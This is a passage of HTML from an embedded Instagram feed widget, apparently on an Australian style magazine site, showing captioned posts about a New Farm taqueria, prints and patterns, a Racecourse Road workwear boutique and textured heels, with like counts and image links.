EO1h10VnjqMMs8kw&amp;oe=67C2EBBC"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="TACO TIME: New Farm is about to get a taste of Mexico with @carteldeltacobrisbane&rsquo;s vibey new taqueria! We checked it out and it&rsquo;s authentic AF. Doors open Friday, so get in ASAP to be one of the first!

#stylemagazines #brisbaneeats #mexicancuisine">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">TACO TIME: New Farm is about to get a taste of Mexico with @carteldeltacobrisbane&rsquo;s vibey new taqueria! We checked it out and it&rsquo;s authentic AF. Doors open Friday, so get in ASAP to be one of the first!
																	<br>
																	<br>#stylemagazines #brisbaneeats #mexicancuisine</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		502
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		15
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18055640168481776" data-date="1740150050" data-numcomments="8" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Love making a statement? Whether spots, stripes, florals, or animal prints are your jam, we`ve rounded up the best brands to shop for prints and patterns &ndash; link in bio.
																		<br>
																		<br>#stylemagazines #fashion #printsandpatterns</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 91
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 8
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/481176523_18488922034035841_744561544605739947_n026a.jpg" data-lightbox-sbi="" data-title="Love making a statement? Whether spots, stripes, florals, or animal prints are your jam, we've rounded up the best brands to shop for prints and patterns &ndash; link in bio. &lt;br&gt;
&lt;br&gt;
#stylemagazines #fashion #printsandpatterns" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481176523_18488922034035841_744561544605739947_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TXk9fHxNT3cQ7kNvgFWnQCI&amp;_nc_oc=AdhTTSm1gtTT1EfNvddJxhFh0tVtzWQUzfkJmRnnD5rVtw52btUU9VHi7G_07Hb-AfI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBvK4A46dvaw-czWQ03Bf5aowSZXO0ISnAevK-uzs38Mw&amp;oe=67C2CA62"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481685334_18488922052035841_149551610031799597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Nc7pLzNbEzgQ7kNvgH4-7nL&amp;_nc_oc=Adi-4_C4_6-S-WsxbUOVEA_LG1afRqLnILMamY5NHhTwNgle_wHa6fnRsGYexEZOVnY&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAeGANFSL6qyyVzLHM7fEaSLgULm3ty7lLWWSsEQuc2AA&amp;oe=67C2E852"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481165481_18488922043035841_2628865709372214079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1UHPb7Vh9KkQ7kNvgE9tpLX&amp;_nc_oc=AdhfPQtYe7Cnj2waPeFvZhcvZj2JAZXPmNjhnP0Dqhk3satkn-bR-1cZ-NqUsYxxLTc&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAcv7l8f90Ks1lrdI0m-QvzPwJkTtIr8ee68cLYOhLGpA&amp;oe=67C2D3E4"}],"vid_first":false}' data-id="sbi_18055640168481776" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGWxrw9T4tM/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGWxrw9T4tM/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/481176523_18488922034035841_744561544605739947_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TXk9fHxNT3cQ7kNvgFWnQCI&amp;_nc_oc=AdhTTSm1gtTT1EfNvddJxhFh0tVtzWQUzfkJmRnnD5rVtw52btUU9VHi7G_07Hb-AfI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBvK4A46dvaw-czWQ03Bf5aowSZXO0ISnAevK-uzs38Mw&amp;oe=67C2CA62" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481176523_18488922034035841_744561544605739947_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TXk9fHxNT3cQ7kNvgFWnQCI&amp;_nc_oc=AdhTTSm1gtTT1EfNvddJxhFh0tVtzWQUzfkJmRnnD5rVtw52btUU9VHi7G_07Hb-AfI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBvK4A46dvaw-czWQ03Bf5aowSZXO0ISnAevK-uzs38Mw&amp;oe=67C2CA62","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481176523_18488922034035841_744561544605739947_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TXk9fHxNT3cQ7kNvgFWnQCI&amp;_nc_oc=AdhTTSm1gtTT1EfNvddJxhFh0tVtzWQUzfkJmRnnD5rVtw52btUU9VHi7G_07Hb-AfI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBvK4A46dvaw-czWQ03Bf5aowSZXO0ISnAevK-uzs38Mw&amp;oe=67C2CA62","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481176523_18488922034035841_744561544605739947_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TXk9fHxNT3cQ7kNvgFWnQCI&amp;_nc_oc=AdhTTSm1gtTT1EfNvddJxhFh0tVtzWQUzfkJmRnnD5rVtw52btUU9VHi7G_07Hb-AfI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBvK4A46dvaw-czWQ03Bf5aowSZXO0ISnAevK-uzs38Mw&amp;oe=67C2CA62","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481176523_18488922034035841_744561544605739947_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TXk9fHxNT3cQ7kNvgFWnQCI&amp;_nc_oc=AdhTTSm1gtTT1EfNvddJxhFh0tVtzWQUzfkJmRnnD5rVtw52btUU9VHi7G_07Hb-AfI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBvK4A46dvaw-czWQ03Bf5aowSZXO0ISnAevK-uzs38Mw&amp;oe=67C2CA62"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Love making a statement? Whether spots, stripes, florals, or animal prints are your jam, we've rounded up the best brands to shop for prints and patterns &ndash; link in bio. 

#stylemagazines #fashion #printsandpatterns">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Love making a statement? Whether spots, stripes, florals, or animal prints are your jam, we`ve rounded up the best brands to shop for prints and patterns &ndash; link in bio.
																	<br>
																	<br>#stylemagazines #fashion #printsandpatterns</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		91
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		8
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17927963036993420" data-date="1740148809" data-numcomments="9" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
															<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">ATTN LADIES: A women&rsquo;s workwear boutique has arrived on Racecourse Road. Pop in today for the official store opening and find your perfect shoe - designed by women, for women!
																		<br>
																		<br>#stylemagazines #womenswear #racecourseroad</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 41
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 9
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/481574086_18488919964035841_5444535058688914405_n0fba.jpg" data-lightbox-sbi="" data-title="ATTN LADIES: A women&rsquo;s workwear boutique has arrived on Racecourse Road. Pop in today for the official store opening and find your perfect shoe - designed by women, for women!&lt;br&gt;
&lt;br&gt;
#stylemagazines #womenswear #racecourseroad" data-video="https://scontent-syd2-1.cdninstagram.com/o1/v/t16/f2/m86/AQOmIBt4RiWH4F_Chr9bcl7P3lTe4_cDZn7lghg71KljJUzRH9jMdKCw6KlP2udJXhSMe2DPaXE2u9ScVRujVOxg6-2Jc0dBufdJA3k.mp4?efg=eyJ4cHZfYXNzZXRfaWQiOjE1NzU2MzU3ODMwODc5OTksInZlbmNvZGVfdGFnIjoieHB2X3Byb2dyZXNzaXZlLklOU1RBR1JBTS5DTElQUy5DMy43MjAuZGFzaF9iYXNlbGluZV8xX3YxIn0&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;_nc_cat=103&amp;vs=ca08a1caaf948f0b&amp;_nc_vs=[base64]&amp;ccb=9-4&amp;oh=00_AYDsbH8ERpioWtix0KOais1ND8ZHxOXHLA3Dhw7jikgftA&amp;oe=67BEF8E9&amp;_nc_sid=1d576d" data-carousel="" data-id="sbi_17927963036993420" data-user="stylemagazines" data-url="https://www.instagram.com/reel/DGWum8dSUML/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="reels" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
																<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
																	<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
																</svg>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DGWum8dSUML/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/481574086_18488919964035841_5444535058688914405_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f3mJ5Ez-RdgQ7kNvgH6UwmN&amp;_nc_oc=AdjP1Aib5PMvx9LLSbgyjdswh-67QKQMGaMWtI1UMZSGCxEugt8D-dIxSzwCg4lDLzA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDGcaz25vITfPJSCBl08DEjs7EbWKP4iWlpHfliQqjcEg&amp;oe=67C2E54D" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481574086_18488919964035841_5444535058688914405_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f3mJ5Ez-RdgQ7kNvgH6UwmN&amp;_nc_oc=AdjP1Aib5PMvx9LLSbgyjdswh-67QKQMGaMWtI1UMZSGCxEugt8D-dIxSzwCg4lDLzA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDGcaz25vITfPJSCBl08DEjs7EbWKP4iWlpHfliQqjcEg&amp;oe=67C2E54D","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481574086_18488919964035841_5444535058688914405_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f3mJ5Ez-RdgQ7kNvgH6UwmN&amp;_nc_oc=AdjP1Aib5PMvx9LLSbgyjdswh-67QKQMGaMWtI1UMZSGCxEugt8D-dIxSzwCg4lDLzA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDGcaz25vITfPJSCBl08DEjs7EbWKP4iWlpHfliQqjcEg&amp;oe=67C2E54D","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481574086_18488919964035841_5444535058688914405_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f3mJ5Ez-RdgQ7kNvgH6UwmN&amp;_nc_oc=AdjP1Aib5PMvx9LLSbgyjdswh-67QKQMGaMWtI1UMZSGCxEugt8D-dIxSzwCg4lDLzA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDGcaz25vITfPJSCBl08DEjs7EbWKP4iWlpHfliQqjcEg&amp;oe=67C2E54D","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481574086_18488919964035841_5444535058688914405_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f3mJ5Ez-RdgQ7kNvgH6UwmN&amp;_nc_oc=AdjP1Aib5PMvx9LLSbgyjdswh-67QKQMGaMWtI1UMZSGCxEugt8D-dIxSzwCg4lDLzA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDGcaz25vITfPJSCBl08DEjs7EbWKP4iWlpHfliQqjcEg&amp;oe=67C2E54D"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="ATTN LADIES: A women&rsquo;s workwear boutique has arrived on Racecourse Road. Pop in today for the official store opening and find your perfect shoe - designed by women, for women!

#stylemagazines #womenswear #racecourseroad">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">ATTN LADIES: A women&rsquo;s workwear boutique has arrived on Racecourse Road. Pop in today for the official store opening and find your perfect shoe - designed by women, for women!
																	<br>
																	<br>#stylemagazines #womenswear #racecourseroad</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		41
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		9
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17958721670865846" data-date="1740088899" data-numcomments="3" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Fashion is embracing maximalism in full force and shoes are no exception. We`ve found our favourite textured heels to spice up your shoe-drobe &ndash; link in bio.
																		<br>
																		<br>#stylemagazines #fashion #maximalism #texturedheels</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 121
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 3
																	</span>




																</div>
